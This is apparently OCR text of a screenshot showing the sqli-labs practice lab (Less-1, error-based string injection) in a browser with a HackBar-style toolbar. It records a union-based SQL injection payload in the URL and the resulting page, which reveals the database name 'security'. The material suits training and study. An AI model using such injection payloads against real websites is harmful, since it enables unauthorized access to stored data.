 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
49.232.171.41/Less-1/index.php?id=-1'union select 1,2,database()--+ 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://49.232.171.41/Less-1/index.php?id=-1'union select 1,2,database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
完成